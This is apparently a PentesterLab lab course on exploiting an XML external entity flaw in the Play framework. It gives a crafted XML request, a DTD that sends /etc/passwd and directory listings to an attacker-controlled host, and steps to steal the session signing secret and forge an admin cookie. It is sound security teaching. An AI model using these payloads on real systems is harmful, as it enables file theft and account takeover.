Introduction
This course details the exploitation of an XML entity bug in the Play framework. This issue can be used to retrieve arbitrary files and list the content of arbitrary directories.
The interesting thing about this bug is that it's completely transparent and can stay (and stayed) unnoticed for a long time. To find this bug in a black-box test, you need to know what you are looking for. If you want to go ahead without following the course, you can read the advisory: Play XML External Entities.
The Play Framework
The Play Framework is a web framework that allows developers to quickly build web applications in Java or Scala. The way the code is organised and the URLs are mapped is very similar to Ruby-on-Rails.
Like Ruby-on-Rails, Play (auto-magically) manages multiple Content-Types when it receives HTTP requests. Here the application is really simple and has nothing to do with XML, it's just a simple login page. However, since the Play framework automatically parses XML requests, we are able to exploit this bug to read arbitrary files.
The vulnerability
When parsing XML messages, the most important security check is to ensure that XML entities have been disabled. XML entities can be used to tell the XML parser to fetch specific content:
- From the file system.
- From a web server (HTTP, HTTPs).
- From an FTP server.
- ...
This can obviously be used by an attacker to retrieve sensitive information on the application (path, passwords, source code,...).
The bug impacting Play was an XML entity bug, however this attack is completely blind and no information will be displayed in the response. That's why we will need another way to get information out.
The exploitation
To perform the exploitation, we will need to follow the following steps:

My preferred way of doing this (as it's a blind attack involving multiple steps) is to have 4 terminals next to each other:
- One to send the initial request (step
#1). - One to serve the
DTD(step#2). - One to retrieve the information sent by the server (step
#5). - One for debugging purpose.
The initial request (step 1)
First, we need to send the right HTTP request. The easiest way to do that is to build a tiny script that will connect to the server and send the request. We don't really care about the response but we can still retrieve it. You can perform the same thing with a proxy (preferably with a repeater mode) or manually with netcat. The only thing with netcat is that you will need to manually set the size of the Content-Length header.
The initial request needs to be a POST request to ensure that the framework will parse the body of the request. Here the application is pretty simple and we can see that when we try to log in, a POST request is sent:
POST /login HTTP/1.1
Host: vulnerable
User-Agent: PentesterLab
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://vulnerable/login
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 27

username=test&password=test
We will now need to modify this request to send XML, to do this, we will need to:
- Remove all the unnecessary information to make the debugging easier.
- Add the
XMLmessage in the body of the request. - Change the
Content-Typeof the request.
POST /login HTTP/1.1
Host: vulnerable
Connection: close
Content-Type: text/xml
Content-Length: 36

<?xml version="1.0"?>
<foo>bar</foo>
Finally, we need to add the XML entity payload:
POST /login HTTP/1.1
Host: vulnerable
Connection: close
Content-Type: text/xml
Content-Length: 97

<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://192.168.159.1:3000/test.dtd">
<foo>&e1;</foo>
Where http://192.168.159.1:3000/test.dtd is the location of the DTD.
Now that we have a proper HTTP request containing XML, we can send it to the server. If all goes well, the server should respond with an HTTP 400 error as it's unable to retrieve the DTD.
Serving the DTD (step 2&3)
To serve the DTD or any file, you will need a web server. This can be done with any server, however you will need to be able to see if the server tries to retrieve the DTD. In a real scenario, the server may not be able to access your server, so you will need to be able to detect that something is preventing that.
The easiest ways to do that are:
- Run a tiny web server in the foreground. I personally use
Webrickand have a Shell alias always ready to start a web server:
alias web="ruby -run -ehttpd . -p3000"- Run a web sever and use
tail -fon the log to see every request received.
Using the alias above, you should see the following:
% web
[2015-03-31 08:19:28] INFO  WEBrick 1.3.1
[2015-03-31 08:19:28] INFO  ruby 1.9.3 (2012-12-25) [x86_64-darwin12.2.1]
[2015-03-31 08:19:28] WARN  TCPServer Error: Address already in use - bind(2)
[2015-03-31 08:19:28] INFO  WEBrick::HTTPServer#start: pid=6028 port=3000
Once you got this working, make sure you can access the file using a browser and that you can see the requests:
localhost - - [31/Mar/2015:08:20:46 AEDT] "GET /test.dtd HTTP/1.1" 200 153
http://localhost:3000/ -> /test.dtd
To force the server to send you the content, you will need to use the following DTD:
<!ENTITY % p1 SYSTEM "file:///etc/passwd">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">
%p2;
This DTD will force the XML parser to read the content of /etc/passwd and assign it to the variable p1. Then it will create another variable p2 that contains a link to your malicious server and the value of p1. Then it will print the value of p2 using the %p2. After parsing the DTD will look like:
<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?[/etc/passwd]'>Where [/etc/passwd] is the content of /etc/passwd.
If you look back at the initial request that we sent, the body contains a reference to e1: <foo>&e1;</foo>.
Once the server finished processing the DTD, it will resolve the reference to e1 and send the content of /etc/passwd to your server.
Retrieving the information (step 5)
Finally, we need a way to receive the information. You can do that using:
-
netcat -l -p 3001: but you will need to restart the process every time you access the TCP port. -
socat TCP-LISTEN:3001,reuseaddr,fork -: that will not shutdown after the first request but can block after few requests.
Now that we have everything working we can retrieve the content of /etc/passwd:

In the top right, we can see the final request with the content of /etc/passwd in the URL:
GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1
User-Agent: Java/1.7.0-internal
Host: 192.168.159.1:3001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Detecting this kind of bugs in the wild
In the wild, you cannot be sure that the server will be allowed to connect back to you. To detect this bug (and if the server resolves external names), you can use DNS.
To do so, you just need to setup a DNS server and monitor its logs. Then you can send the initial request with an XML entity pointing to your domain: http://rand0m123.blah.ptl.io/. If the server is vulnerable to XML entities attacks (and can resolve external DNS names), you will see a DNS query from the vulnerable server.
Finding the secret URL
Now that everything is working, we will need to find the secret URL. Play framework uses a route file to configure what URL is available and what method should be call. We need to find this file to get access to the secret URL.
A common way to find where the application is located is to access the environment. This can be done by trying to read /proc/self/environ. However, this will not work as the parser does not support reading from /proc (probably because it's using DataInputStream).
If we go back to the content of /etc/passwd and URL-decode it (for example using Ruby), we can see that a play user exists:
% irb
1.9.3-p362 :001 > require 'uri'
 => true
1.9.3-p362 :002 > puts URI.decode("GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1")
GET /BLAH?root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
play:x:100:65534:Linux User,,,:/opt/play-2.1.3/xxe/:/bin/false
mysql:x:101:65534:Linux User,,,:/home/mysql:/bin/false
The home directory of this user is /opt/play-2.1.3/xxe/, there is a good chance that it's where the application is located.
Depending on the XML parser, it's also possible to retrieve the listing of a directory. The only way to see if it works is to try. Here we can modify the DTD file to point to /opt/play-2.1.3/xxe/:
<!ENTITY % p1 SYSTEM "file:///opt/play-2.1.3/xxe/">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">
%p2;
And we can see the content of the directory:
GET /BLAH?.gitignore%0A.settings%0Aapp%0Aconf%0Alogs%0Aproject%0Apublic%0AREADME%0ARUNNING_PID%0Atarget%0Atest%0A HTTP/1.1Which again, can be decoded to:
GET /BLAH?.gitignore
.settings
app
conf
logs
project
public
README
RUNNING_PID
target
test
HTTP/1.1
Using this, you should be able to find conf/routes. Once you managed to retrieve this routes file, you should be able to access the secret URL.
Tampering with the session
Another important file for a Play application is the application.conf, this file contains the secret used to sign the session. This file is also available in the conf directory of the application. Once you have that file, you can easily sign your own session using the secret.
First, you need to retrieve the conf/application.conf file using what you saw above. The second step is to forge and sign your session using this secret. To do that we need a better understanding of what is in the session. We can leak the source code of the application to get a better understanding of the logic in place.
Based on the conf/routes file, we know that the method controllers.Application.login is called when we submit the login form. By convention, this code is available in app/controllers/Application.java (or .scala if it's a Play application using Scala).
Once we retrieved the source code of this controller, we can see that the session management is done by using a variable named user that gets put in the session:
User user = User.findByUsername(username);
if (user!=null) {
  if (user.password.equals(md5(username+":"+password))) {
    session("user",username);
    return redirect("/");
We will need to forge a Play session that contains the variable user with the value admin.
If you looked at our other exercise on Play: Play Session Injection, you may be surprised that the internals of Play's sessions have changed since.
The previous pattern was:
signature-%00name1:value1%00%00name2:value2%00In this version of Play, the following is used:
signature-name1=value1&name2=value2The code used can be found in framework/src/play/src/main/scala/play/api/mvc/Http.scala:
def encode(data: Map[String, String]): String = {
  val encoded = data.map {
    case (k, v) => URLEncoder.encode(k, "UTF-8") + "=" + URLEncoder.encode(v, "UTF-8")
  }.mkString("&")
  if (isSigned)
    Crypto.sign(encoded) + "-" + encoded
  else
    encoded
}
We will now need to add our own variable: user=admin.
Finally, we can sign the session, the original code looks like:
def sign(message: String, key: Array[Byte]): String = {
  val mac = Mac.getInstance("HmacSHA1")
  mac.init(new SecretKeySpec(key, "HmacSHA1"))
  Codecs.toHexString(mac.doFinal(message.getBytes("utf-8")))
}
In ruby, this can be done using:
KEY = "[KEY FOUND IN conf/application.conf]"
def sign(data)
OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, KEY,data)

endThe final step is to know the name of the session's cookie. Since it has not been changed in conf/application.conf, the default name is used: PLAY_SESSION.
After setting this cookie in our browser, we can see that we are now logged in as admin:
Conclusion
This exercise explained you how to exploit an XML entity bug in the Play framework. This bug is pretty interesting since it impacts the framework itself as opposed to the way the developers used it.
I hope you enjoyed learning with PentesterLab.